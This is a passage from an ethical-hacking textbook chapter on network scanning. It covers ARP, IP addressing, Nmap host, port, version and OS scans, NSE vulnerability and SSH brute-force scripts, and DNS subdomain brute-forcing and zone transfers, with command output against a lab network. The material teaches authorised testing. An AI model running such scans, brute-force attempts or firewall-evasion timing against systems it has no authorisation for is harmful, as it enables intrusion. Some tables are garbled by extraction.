the IP address 10.0.20.1 and check the ICMP connection from Wireshark:
root@kali:~# ping 10.0.0.1 -c 3
PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data.
64 bytes from 10.0.0.1: icmp_seq=1 ttl=64 time=0.706 ms
64 bytes from 10.0.0.1: icmp_seq=2 ttl=64 time=0.725 ms
64 bytes from 10.0.0.1: icmp_seq=3 ttl=64 time=0.506 ms
--- 10.0.0.1 ping statistics --3 packets transmitted, 3 received, 0% packet loss, time 2033ms
rtt min/avg/max/mdev = 0.506/0.645/0.725/0.099 ms
Figure 3.4 shows Wireshark with the icmp filter applied:
Figure 3.4 Wireshark ICMP Filter
ARP
Address Resolution Protocol (ARP) is a mechanism that maps IPv4 addresses to
MAC addresses. This concept is essential for an internal network to work.
Routers connect with each other over the internet through IP addresses (layer 3),
but once the packet is inside your network, then an ARP table will be used using
MAC addresses (layer 2). You can use the command arp ‐a to get the list of
items inside the ARP table (saved locally on your localhost):
root@kali:~# arp -a
? (10.0.0.10) at 70:5a:0f:f6:fc:3a [ether] on eth0
USGPRO (10.0.0.1) at b4:fb:e4:2f:04:3d [ether] on eth0
The layers are referring to the OSI layers shown earlier (see Table 3.1). The
Open System Interconnection (OSI) separates a network connection into
Telegram Channel : @IRFaraExam
different layers.
Table 3.1 OSI Layers
NUMBER NAME
PROTOCOL EXAMPLES DEVICE EXAMPLES
1
Physical
Ethernet etc.
Cables
2
Data Link
MAC, VLAN, etc.
Switches
3
Network
IPv4/v6 ICMP etc.
Routers
4
5
6
7
Transport
Session
Presentation
Application
TCP UDP
NA
NA
FTP, HTTP, Telnet, etc.
NA
NA
NA
Firewalls, proxies, etc.
IP Addressing
The Internet Protocol (IP) is one of the main pillars in networking so that
computers can communicate with one another. IP addresses are divided into two
versions: IPv4 and IPv6.
IPv4
IPv4 is 32‐bit but always presented in a decimal format such as 192.168.0.1,
which is equal to 11000000.10101000.00000000.00000001. It's simpler to write
it in a decimal format instead of in binary, right?
IP addresses are divided into public, which are used on the internet, and private,
which are used in an intranet. Your public IP address is probably supplied to you
automatically by your internet service provider (ISP) unless you bought a static
public IP address.
Here are the private IPv4 address ranges:
10.0.0.0 to 10.255.255.255 (10.x.x.x), with about 16 million addresses
172.16.0.0 to 172.31.255.255 (172.16.x.x to 172.31.x.x), with about 1
million addresses
192.168.0.0 to 192.168.255.255 (192.168.x.x), with about 65,000 addresses
Subnets and CIDR
The subnet's role is to divide a network into smaller ranges (network
Telegram Channel : @IRFaraExam
segmentation). A subnet will identify the number of hosts inside an IP range. For
example, 192.168.0.1 could have a subnet mask 255.255.255.0, which means
that we can use 254 hosts inside this IP range. Classless Interdomain Routing
(CIDR) was created to simplify the subnet masks. If we take the prior example,
we can write the subnet /24 (the CIDR equivalent) instead of a long one. Table
3.2 lists subnets and netmasks that you can use as a reference.
Table 3.2 Subnets and CIDR
CIDR NETMASK
# OF HOSTS
/30
/29
/28
/27
/26
/25
/24
/23
/22
/21
/20
/19
/18
255.255.255.252
255.255.255.248
255.255.255.240
255.255.255.224
255.255.255.192
255.255.255.128
255.255.255.0
255.255.254.0
255.255.252.0
255.255.248.0
255.255.240.0
255.255.224.0
255.255.192.0
2
6
14
30
62
126
254
510
1,022
2,046
4,094
8,190
16,382
/17
/16
/15
/14
/13
/12
/11
/10
/9
255.255.128.0
255.255.0.0
255.254.0.0
255.252.0.0
255.248.0.0
255.240.0.0
255.224.0.0
255.192.0.0
255.128.0.0
32,766
65,534
131,070
262,142
524,286
1,048,574
2,097,150
4,194,302
8,288,606
Telegram Channel : @IRFaraExam
/8
255.0.0.0
16,777,216
IPv6
So far, we're still using IPv4 heavily to operationalize the network infrastructure.
There have been a few attempts to change from IPv4 to IPv6 since the world will
run out of IPv4 addresses one day. You need to understand at least how IPv6
operates in practice.
The IPv6 format is 128 bits of hexadecimal characters. Here is an example of
IPv6 worth a trillion words:
fff0:0000:eeee:0000:0000:0000:fe77:03aa
We'll use this example to see how the IPv6 format works.
1. To follow the IPv6 specifics first, we need to remove the leading zeros.
Before: fff0:0000:eeee:0000:0000:0000:fe77:03aa
After: fff0:0:eeee:0:0:0:fe77:3aa
2. Compress the series of zeros (in our case, there are three series of zeros)
and replace them with ::.
Before: fff0:0:eeee:0:0:0:fe77:3aa
After: fff0:0:eeee::fe77:3aa
Take note that in IPv6, you can compress a series of zeros only once.
Port Numbers
Port numbers and IP addresses are like brothers and sisters. Without a port
number, a network packet will never be able to reach its destination. A port
number is like a civic address. The street's name (IP address) is not enough to get
to a certain property; you will need a civic number (port number) to have a full
and complete address.
Imagine that you're using your browser to reach www.google.com . Your packet
will need the IP address of the web server host and the port number, which by
default is 443 for HTTPS. On the same server (with the same IP address),
Google could be hosting other services like FTP, for example; then the packet
will use port 21 to reach it.
Table 3.3 lists the most common default port numbers that you'll need to know
while scanning a network. Take note that port numbers range from 1 to 65,535.
Telegram Channel : @IRFaraExam
Table 3.3 Common Port Numbers
PROTOCOL NAME PORT #
PROTOCOL NAME PORT #
FTP
SSH/SCP
TCP 21
TCP 22
LDAP over SSL
FTP over SSL
TCP 636
TCP 989–990
Telnet
TCP 23
IMAP over SSL
TCP 993
SMTP
TCP 25
POP3 over SSL
TCP 995
DNS Query
UDP 53
MS‐SQL
TCP 1433
DNS Zone Transfer
DHCP
TCP 53
UDP 67
UDP 68
NFS
Docker Daemon
TCP 2049
TCP 2375
TFTP
HTTP
Kerberos
POP3
SNMP
UDP 69
TCP 80
UDP 88
TCP 110
UDP 161
UDP 162
Oracle DB
MySQL
RDP
VNC
PCAnywhere
TCP 2483–2484
TCP 3306
TCP 3389
TCP 5500
TCP 5631
NetBIOS
IMAP
TCP/UDP 137 IRC
TCP/UDP 138
TCP/UDP 139
TCP 143
IRC SSL
LDAP
HTTPS (TLS)
SMTP over SSL
rlogin
TCP 389
TCP 443
TCP 465
TCP 513
BitTorrent
Printers
WebDAV
Webmin
TCP 6665–6669
TCP 6679
TCP 6697
TCP 6881–6999
TCP 9100
TCP 9800
10000
This table enumerates the most popular port numbers that I personally think you
must know. For a full list, please check it out on Wikipedia at
en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers .
Network Scanning
Now that you understand the basics of networking, it's time to start the action. In
Telegram Channel : @IRFaraExam
the upcoming sections, you will learn how to identify target hosts on the
network.
Identifying Live Hosts
There are multiple ways to determine whether a host is up and running on the
network.
Ping
You can use Ping to quickly check the network connection. So, how does Ping
work under the hood?
When you execute the ping command, your Kali host will send an ICMP echo
request to the destination, and afterward, the target will respond with an ICMP
echo reply packet. Thus, you can say that the target is alive. The ping command
is useful for system administrators, but we're the elite, right? Later, you will see
why you must use Nmap to scan for live hosts. Finally, you need to be aware that
some system admins will close the ICMP echo on the firewall level to block
hackers from checking the connectivity of some servers.
ARP
Address Resolution Protocol is a fantastic utility that maps IP addresses into
physical MAC addresses in a local network.
Now, we can take advantage of the ARP table contents to list all the hosts on the
same network using the arp‐scan command on Kali:
root@kali:~# arp-scan 10.0.0.1/24
Interface: eth0, type: EN10MB, MAC: 00:0c:29:40:e7:a6, IPv4:
10.0.0.20
WARNING: host part of 10.0.0.1/24 is non-zero
Starting arp-scan 1.9.7 with 256 hosts
(https://github.com/royhills/arp-scan)
10.0.0.1
b4:fb:e4:2f:04:3d
Ubiquiti Networks Inc.
10.0.0.2
fc:ec:da:d4:d5:99
Ubiquiti Networks Inc.
10.0.0.5
b4:fb:e4:1b:c4:d2
Ubiquiti Networks Inc.
10.0.0.10
70:5a:0f:f6:fc:3a
Hewlett Packard
10.0.0.50
00:11:32:94:25:4c
Synology Incorporated
10.0.0.75
fc:ec:da:d8:24:07
Ubiquiti Networks Inc.
10.0.0.102
d0:2b:20:95:3b:96
Apple, Inc.
Nmap
Telegram Channel : @IRFaraExam
It's now time to show you my favorite tool that I use to identify live hosts:
Nmap. You will need to use the following command options to get the job done:
$nmap -sn [IP Address / Range]
To help you memorize it, think of the option ‐s as Sam and N is Nanny. The real
meaning of these options are as follows:
n
is for No.
s
is for Scan.
That's why the name of this option is No Port Scan. Some people call it Ping
Scan, but don't mix it with the ICMP Ping tool that we talked about earlier in this
chapter. That being said, let's see why this option is magical. To identify live
hosts, Nmap will attempt to do the following:
1. It will send an ICMP echo request, and Nmap will not give up if ICMP is
blocked.
2. Also, it will send an ICMP timestamp request.
3. It will send an ACK packet to port 80 and send a SYN packet to port 443.
4. Finally, it will send an ARP request.
It's so powerful, right? It's important to understand that you will need to be root
(or a member of the sudo group) on your Kali box, or else your options will be
limited, and you won't be able to execute all these functionalities. Let's put Sam
and Nanny into action:
root@kali:~# nmap -sn 10.0.0.1/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:25 EDT
Nmap scan report for USGPRO (10.0.0.1)
Host is up (0.00036s latency).
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Nmap scan report for unifi (10.0.0.2)
Host is up (0.00027s latency).
MAC Address: FC:EC:DA:D4:D5:99 (Ubiquiti Networks)
Nmap scan report for 10.0.0.5
Host is up (0.0024s latency).
MAC Address: B4:FB:E4:1B:C4:D2 (Ubiquiti Networks)
Nmap scan report for 10.0.0.10
Host is up (0.0081s latency).
MAC Address: 70:5A:0F:F6:FC:3A (Hewlett Packard)
Nmap scan report for 10.0.0.50
Host is up (0.00066s latency).
Telegram Channel : @IRFaraExam
MAC Address: 00:11:32:94:25:4C (Synology Incorporated)
Port Scanning and Services Enumeration
One of the tasks that you will be asked for during network scanning is to look for
the open ports on each host. Why? Let's say you want to know all the web
servers on the local area network (LAN); the port scan will allow you to get this
information easily. Let's see how Nmap handles this task like a boss.
TCP Port SYN Scan
There are so many options in Nmap to execute a port scan, but the one that I
always use for TCP is the SYN scan. In fact, Nmap will execute this type of port
scan by default:
$nmap -sS [IP address / Range]
To memorize it, you can correlate the option ‐sS to Sam and Samantha. Always
think about Sam and Samantha when you want to execute a port scan. You're a
lucky guy if your name is Sam, but the sS option stands for a SYN scan, and
some people call it stealth scan; I made up the SAM ‐Samantha terms so you can
memorize it easily.
Let me explain to you how the SYN scan works in Nmap. The scanner, when
supplied with the sS option, will send a SYN request to the server, and if a
SYN/ACK is received in the response, then it will show that the port is open.
And if the scanner did not receive a SYN/ACK, it's either closed or filtered. For
the record, filtered means a firewall is protecting it:
root@kali:~# nmap -sS 10.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:27 EDT
Nmap scan report for USGPRO (10.0.0.1)
Host is up (0.00051s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
443/tcp open https
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Nmap done: 1 IP address (1 host up) scanned in 0.25 seconds
UDP
Telegram Channel : @IRFaraExam
Now, what about the UDP port scan? To use the UDP port scan in Nmap, you
have to add the sU option:
$nmap -sU [IP Address / Range]
It is important to note that UDP is slow due to its connectionless nature. We can
always use the T5 timing option to tweak it and make it faster. Firewalls can
easily block T5 on an internet address. The T2 option is your friend when
scanning internet IP addresses, so you can bypass the radar (firewalls, etc.):
$nmap -sU -T5 [IP Address / Range]
So, for the UDP scanner to identify whether the port is open or closed, it will
send a UDP packet and wait for a response from the destination. If Nmap got a
response or not, probably the port is open.
On the other hand, if the scanner received an ICMP error, then the port is either
closed or filtered:
root@kali:~# nmap -sU -T5 10.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:28 EDT
Warning: 10.0.0.1 giving up on port because retransmission cap hit
(2).
Nmap scan report for USGPRO (10.0.0.1)
Host is up (0.0014s latency).
Not shown: 875 open|filtered ports, 123 closed ports
PORT
STATE SERVICE
53/udp open domain
123/udp open ntp
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Nmap done: 1 IP address (1 host up) scanned in 119.25 seconds
Basics of Using Nmap Scans
Let's discuss a few basics in Nmap. If you run Nmap without any options, the
tool will use three significant functionalities by default:
It will set the speed to T3.
It will scan the top TCP 1000 ports.
Assuming you're root on your Kali box, it will set the SYN TCP scan by
default.
In other words, all this is happening in the back end, which means you don't
Telegram Channel : @IRFaraExam
need to specify the T3 speed, because it's there by default. It's the same as for the
port numbers (you don't need to add ‐‐top‐ports 1000 ) or the TCP SYN Scan
(you don't need to add the ‐sS option). In the previous examples, we specified
the sS option for the SYN scan, but we don't need to do that here because Nmap
will set it by default, right?
For the tweaking part, always remember to choose the speed wisely. For
example, don't use a fast speed like T5 on a production IP address; instead, stick
with the default one (T3). Also, make sure you choose the number of ports that
suits your needs, either the top 100 or the default option 1,000. Let's look at a
practical example; let's say you want to scan only the top 100 ports using the
TCP scan:
#A quicker TCP scan
$nmap –-top-ports 100 -T5 [IP Address / Range]
If you're targeting a specific port, then use the ‐p option, followed by the port
number, range, or list:
#To scan for the HTTP port 80 on the network
$nmap -p 80 [IP Address / Range]
Finally, if you want to include all the ports, then use the ‐p‐ (also you can use ‐p
1‐65535 ) to scan every single port (scanning all the port numbers will reveal
any hidden applications). I never use this option for UDP (because it's too slow),
but I use it a lot for TCP scanning (in the following command, we didn't specify
the ‐sS option, because it's there by default):
root@kali:~# nmap -p- -T5 10.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:35 EDT
Nmap scan report for USGPRO (10.0.0.1)
Host is up (0.00097s latency).
Not shown: 65531 closed ports
PORT
STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
443/tcp open https
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Nmap done: 1 IP address (1 host up) scanned in 9.91 seconds
Services Enumeration
Telegram Channel : @IRFaraExam
It's time to see how to execute a service version scan using the best scanner:
Nmap. The option for doing a version scan in Nmap is ‐sV . Generally, a good
way to memorize the command options in Nmap is to apply a meaning to every
letter. For example, the s stands for scan, and the V stands for version. Easy,
right? That's why it's called a version scan. Take note that a version scan will
take longer than a normal port scan since it will try to identify the service type.
In the following example, we will scan the same host that we used earlier, but
this time we will add the ‐sV option (check the version column):
root@kali:~# nmap -p- -T5 -sV 10.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:36 EDT
Nmap scan report for USGPRO (10.0.0.1)
Host is up (0.00097s latency).
Not shown: 65531 closed ports
PORT
STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 6.6.1p1 Debian 4~bpo70+1 (protocol
2.0)
53/tcp open domain
dnsmasq 2.78-23-g9e09429
80/tcp open http
lighttpd
443/tcp open ssl/http Ubiquiti Edge router httpd
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Service Info: OS: Linux; Device: router; CPE:
cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.88 seconds
Here is a good tip to make the version scan even faster. Ready? Since we already
scanned for the open ports previously, we don't need to scan for all the ports
again using ‐p‐ . Instead, we can only specify the port numbers that we
identified in the port scan previously (compare the speed time to the previous
version scan; it's half the time!):
root@kali:~# nmap -p
Starting Nmap 7.80 (
Nmap scan report for
Host is up (0.00092s
PORT
22/tcp
2.0)
53/tcp
80/tcp
22,53,80,443 -T5 -sV 10.0.0.1
https://nmap.org ) at 2020-10-05 09:39 EDT
USGPRO (10.0.0.1)
latency).
STATE SERVICE
open ssh
VERSION
OpenSSH 6.6.1p1 Debian 4~bpo70+1 (protocol
open
open
dnsmasq 2.78-23-g9e09429
lighttpd
domain
http
Telegram Channel : @IRFaraExam
443/tcp open ssl/http Ubiquiti Edge router httpd
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Service Info: OS: Linux; Device: router; CPE:
cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.63 seconds
Finally, you can change the version scan aggressivity. In other words, how deep
do you want Nmap to scan the version of each service? The higher the intensity,
the more time it will take to scan the target host. Table 3.4 summarizes the
version intensity options:
Table 3.4 Nmap Version Intensity
NMAP OPTION
‐‐version‐intensity [0‐9]
‐‐version‐light
‐‐version‐all
DESCRIPTION
9 is the highest intensity, and the default is 7.
Is equivalent to ‐‐version‐intensity 2 .
Is equivalent to ‐‐version‐intensity 9 .
TIP
You can always use the nmap ‐h command to list all the options inside
Nmap in case you forget any of them. It will take you years of practice
to know them all by heart.
In the following example, we will use the ‐‐version‐light option to make it
even faster. Note that we were able to make it one second quicker than before
without sacrificing the version column information (maybe one second is not a
big deal for one host, but for a network range, it will make a big difference):
root@kali:~# nmap -p
Starting Nmap 7.80 (
Nmap scan report for
Host is up (0.00099s
PORT
22/tcp
2.0)
53/tcp
22,53,80,443 -T5 -sV --version-light 10.0.0.1
https://nmap.org ) at 2020-10-05 09:41 EDT
USGPRO (10.0.0.1)
latency).
STATE SERVICE
open ssh
VERSION
OpenSSH 6.6.1p1 Debian 4~bpo70+1 (protocol
open
dnsmasq 2.78-23-g9e09429
domain
Telegram Channel : @IRFaraExam
80/tcp open http
lighttpd
443/tcp open ssl/http Ubiquiti Edge router httpd
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Service Info: OS: Linux; Device: router; CPE:
cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.60 seconds
Operating System Fingerprinting
Imagine the following scenario: your manager or your client comes to you and
says, “We want to know if anyone in our network is using Windows XP.” You
smile and say, “Of course, I know how to do it like a pro.” In this section, you
will learn how to identify the operating system of a host on a LAN using Nmap.
To get the job done, you will need to add the ‐O option to detect the operating
system of the target host. Nmap will attempt to identify the target operating
system by inspecting the packets received from the host. Next, Nmap will try to
match the fingerprint to a saved list. Take note that in the following example, we
are adding the version scan to help identify the operating system:
root@kali:~# nmap -sV -O -T4 10.0.0.187
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:45 EDT
Nmap scan report for Win7Lab.ksec.local (10.0.0.187)
Host is up (0.00035s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
135/tcp
open msrpc
Microsoft Windows
139/tcp
open netbios-ssn Microsoft Windows
445/tcp
open microsoft-ds Microsoft Windows
(workgroup: WORKGROUP)
5357/tcp open http
Microsoft HTTPAPI
49152/tcp open msrpc
Microsoft Windows
49153/tcp open msrpc
Microsoft Windows
49154/tcp open msrpc
Microsoft Windows
49155/tcp open msrpc
Microsoft Windows
49156/tcp open msrpc
Microsoft Windows
49157/tcp open msrpc
Microsoft Windows
MAC Address: 00:0C:29:1C:0E:EE (VMware)
Device type: general purpose
Running: Microsoft Windows 7|2008|8.1
OS CPE: cpe:/o:microsoft:windows_7::cpe:/o:microsoft:windows_7::sp1
Telegram Channel : @IRFaraExam
RPC
netbios-ssn
7 - 10 microsoft-ds
httpd 2.0 (SSDP/UPnP)
RPC
RPC
RPC
RPC
RPC
RPC
cpe:/o:microsoft:windows_server_2008::sp1
cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8
cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1,
Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1
Network Distance: 1 hop
Service Info: Host: WIN7LAB; OS: Windows; CPE:
cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect
results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.00 seconds
Nmap Scripting Engine
The Nmap Scripting Engine (NSE) contains a set of additional functionalities
(like brute force, DNS enumeration, HTTP enumeration, etc.) that make Nmap
work like a boss. The Nmap team categorized all these functionalities into
different groups, shown here:
Auth
Broadcast
Default
Discovery
DOS
Exploit
External
Fuzzer
Intrusive
Malware
Safe
Version
Vuln
To get the list of all these NSE scripts, just list the contents of the directory
/usr/share/nmap/scripts :
root@kali:~# ls /usr/share/nmap/scripts/
Telegram Channel : @IRFaraExam
acarsd-info.nse
nping-brute.nse
address-info.nse
nrpe-enum.nse
afp-brute.nse
ntp-info.nse
afp-ls.nse
ntp-monlist.nse
afp-path-vuln.nse
omp2-brute.nse
afp-serverinfo.nse
omp2-enum-targets.nse
afp-showmount.nse
omron-info.nse
ajp-auth.nse
openlookup-info.nse
ajp-brute.nse
openvas-otp-brute.nse
ajp-headers.nse
download.nse
openwebnet-discovery.nse
ajp-methods.nse
oracle-brute.nse
ajp-request.nse
oracle-brute-stealth.nse
allseeingeye-info.nse
oracle-enum-users.nse
amqp-info.nse
oracle-sid-brute.nse
[…]
http-hp-ilo-info.nse
http-huawei-hg5xx-vuln.nse
http-icloud-findmyiphone.nse
http-icloud-sendmsg.nse
http-iis-short-name-brute.nse
http-iis-webdav-vuln.nse
http-internal-ip-disclosure.nse
http-joomla-brute.nse
http-jsonp-detection.nse
http-litespeed-sourcecode-
http-ls.nse
http-majordomo2-dir-traversal.nse
http-malware-host.nse
http-mcmp.nse
A common example is HTTP enumeration, an NSE script exists for this purpose.
To get the job done, we need to specify the port number that we're targeting first,
and also, we will add the version scan (which is optional, but I recommend it) to
get juicier information:
$nmap -p [port number] -sV –script [NSE script name] [IP address /
range]
root@kali:~# nmap -sV -p 80 --script http-enum 10.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:51 EDT
Nmap scan report for USGPRO (10.0.0.1)
Host is up (0.00082s latency).
PORT STATE SERVICE VERSION
80/tcp open http lighttpd
Telegram Channel : @IRFaraExam
|_http-server-header: Server
|_https-redirect: ERROR: Script execution failed (use -d to debug)
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.32 seconds
NSE Category Scan
When you use a category scan, you don't specify the port number since that a
category will target multiple port numbers (all the TCP open ports). The most
common one used in penetration testing is the default script scan ‐sC . Before we
proceed with an example, you need to know why it's popular. The default script
scan has a low number of false positives (false positive means a false
vulnerability) and is less intrusive on the target system compared to other
categories (some categories could bring your target host down like the DOS
category):
root@kali:~# nmap -sV -sC 10.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:52 EDT
Nmap scan report for USGPRO (10.0.0.1)
Host is up (0.00059s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Debian 4~bpo70+1 (protocol 2.0)
| ssh-hostkey:
| 1024 40:a1:21:7f:53:fe:71:41:bb:54:5d:83:1d:44:dd:65 (DSA)
| 2048 fa:08:a3:16:7c:3a:48:e3:7e:d6:ea:2c:6a:5d:15:93 (RSA)
| 256 36:d5:77:3f:f8:6f:a0:36:07:30:7a:43:1f:4d:ac:b5 (ECDSA)
|_ 256 88:5a:3c:60:df:0a:dd:b2:2b:4e:a8:af:19:d7:f5:9e (ED25519)
53/tcp open domain dnsmasq 2.78-23-g9e09429
| dns-nsid:
|_ bind.version: dnsmasq-2.78-23-g9e09429
80/tcp open http lighttpd
|_http-server-header: Server
|_http-title: Did not follow redirect to https://usgpro/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
443/tcp open ssl/http Ubiquiti Edge router httpd
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Server
|_http-title: UniFi Security Gateway
Telegram Channel : @IRFaraExam
| ssl-cert: Subject:
commonName=UbiquitiRouterUI/organizationName=Ubiquiti
Inc./stateOrProvinceName=New York/countryName=US
| Subject Alternative Name: DNS:UbiquitiRouterUI
| Not valid before: 2020-03-11T01:02:25
|_Not valid after: 2022-06-13T01:02:25
|_ssl-date: TLS randomness does not represent time
MAC Address: B4:FB:E4:2F:04:3D (Ubiquiti Networks)
Service Info: OS: Linux; Device: router; CPE:
cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.20 seconds
Also, you can use the ‐A switch to execute the default script scan, but be aware
that this option will use the following:
Version scan
Syn TCP scan
Default NSE script scan
Operating system scan
Network traceroute
$nmap -A [IP address / range]
Another way to target multiple scripts in the same category is to use the wildcard
* . For example, to target all the Samba vulnerabilities‐related scripts, you will
need to use the following command. (Take note that this command will take a lot
of time to end. At any point in time during the execution, you can press the Enter
key to get the progress percentage value.)
root@kali:~# nmap -sV -p 135,445 --script smb-vuln* 10.0.0.187
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 09:54 EDT
Nmap scan report for Win7Lab.ksec.local (10.0.0.187)
Host is up (0.00027s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds
(workgroup: WORKGROUP)
MAC Address: 00:0C:29:1C:0E:EE (VMware)
Service Info: Host: WIN7LAB; OS: Windows; CPE:
Telegram Channel : @IRFaraExam
cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers
(ms17-010)
|
State: VULNERABLE
|
IDs: CVE:CVE-2017-0143
|
Risk factor: HIGH
|
A critical remote code execution vulnerability exists in
Microsoft SMBv1
|
servers (ms17-010).
|
|
Disclosure date: 2017-03-14
|
References:
|
https://blogs.technet.microsoft.com/msrc/2017/05/12/customerguidance-for-wannacrypt-attacks/
|
https://technet.microsoft.com/en-us/library/security/ms17010.aspx
|_
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.60 seconds
NSE Arguments
Some NSE scripts will require you to enter some additional arguments. A good
example is the brute‐force attack. Let's say you want to brute‐force the SSH
service on the target host, so you will need to add the; ‐‐script‐args option to
identify the files for the usernames/passwords:
$nmap -p 22 -sV –script ssh-brute –script-args userdb=users.txt,
passdb=passwords.txt
The secret to knowing all these options is to use the Nmap official NSE
reference:
https://nmap.org/nsedoc/
DNS Enumeration
Telegram Channel : @IRFaraExam
Why is this section in the network scanning chapter? DNS enumeration may
allow us to identify the nature of the target host that we want to scan. In addition,
DNS enumeration will use the public search engines to search for hidden domain
names that we were not aware of at the beginning of our engagement. For
example, the router.ethicalhackingblog.com target is probably a router host (
ethicalhackingblog.com is my domain; I'm just giving an example here).
DNS Brute‐Force
There are many tools that will search for DNS domain names using the brute‐
force methodology. To begin with, let's try to understand how a DNS brute‐force
works by developing our own Bash script. First, let's save a list of potential
subdomains that could exist:
www
vpn
prod
api
dev
ftp
staging
mail
TIP
In practice, I use the following subdomain dictionary files from the list
on GitHub:
https://github.com/danielmiessler/SecLists/tree/master/Discovery/DNS
Now that we have defined our subdomain's dictionary file, it's time to develop
the Bash script:
#! /bin/bash
#This script will brute force domain names
#Prompt to user to enter the domain name
read -p "Enter the domain name that you want to brute-force: "
Telegram Channel : @IRFaraExam
DOMAIN_NAME
function check_domain(){
#Execute the host command and extract the live subdomains
results=$(host $SUB_DOMAIN | grep 'has address')
#if not empty results
if [[ -n $results ]]
then
printf "Found $SUB_DOMAIN\n"
fi
}
#read the dictionary file
for sub in $(cat sub-d.txt)
do
SUB_DOMAIN=$sub.$DOMAIN_NAME
check_domain
done
Let's test it on my blog website:
root@kali:/opt# ./dns-brute.sh
Enter the domain name that you want to brute-force:
ethicalhackingblog.com
Found www.ethicalhackingblog.com
Found ftp.ethicalhackingblog.com
DNS Zone Transfer
Copying the DNS master server records to another DNS slave server is called a
DNS transfer. We can take advantage of this process to get the list of all the
subdomains by asking the master DNS (referred to as an NS server, for example
ns1.ethicalhackingblog.com ) to give us the list of the target domain name.
This query rarely works, but if it's successful, then you'll be handed with a gift
containing all the subdomains and their associated IP addresses.
First, let's get the list of the ns servers for a random domain name:
$host -t ns [domain name] | cut -d " " -f 4
root@kali:/opt# host -t ns google.com | cut -d " " -f 4
ns4.google.com.
ns3.google.com.
ns1.google.com.
ns2.google.com.
Telegram Channel : @IRFaraExam
Now that we know the list of the DNS servers, we can ask the server for the
DNS records. Let's try to ask the ns1 server using the host command:
$host -l [domain name] [ns server domain name]
root@kali:/opt# host -l google.com ns1.google.com
Using domain server:
Name: ns1.google.com
Address: 216.239.32.10#53
Aliases:
; Transfer failed.
Now that you know how Bash scripting works, you can create your own scripts
that will extract the list of ns servers and then loop to each one, and then you can
ask for the list of DNS records using the zone transfer technique specified
earlier. Now you understand the usage and power of Bash scripting.
DNS Subdomains Tools
There are a lot of tools out there that scan for subdomains. What matters is to
understand what they do, so you need to make sure that your chosen one will do
the following:
1. Quickly brute‐force subdomains based on a good quality dictionary file.
2. Check for DNS transfer.
3. Automate a subdomain lookup on internet search engines like Google.
Fierce
Fierce is a great tool for searching subdomains. Fierce will execute multiple
DNS tests, including zone transfers and brute‐forcing as well. It's fast and
contains a good dictionary file:
$fierce -dns [domain name]
root@kali:/opt# fierce -dns ethicalhackingblog.com
DNS Servers for ethicalhackingblog.com:
ns66.domaincontrol.com
ns65.domaincontrol.com
Trying zone transfer first…
Testing ns66.domaincontrol.com
Request timed out or transfer not allowed.
Telegram Channel : @IRFaraExam
Testing ns65.domaincontrol.com
Request timed out or transfer not allowed.
Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way… brute force
Checking for wildcard DNS…
Nope. Good.
Now performing 2280 test(s)…
45.40.155.145
ftp.ethicalhackingblog.com
45.40.155.145
www.ethicalhackingblog.com
Subnets found (may want to probe here using nmap or unicornscan):
45.40.155.0-255 : 2 hostnames found.
Done with Fierce scan: http://ha.ckers.org/fierce/
Found 2 entries.
Have a nice day.
Do not rely only on one tool to get the job done; each tool has its pros and cons.
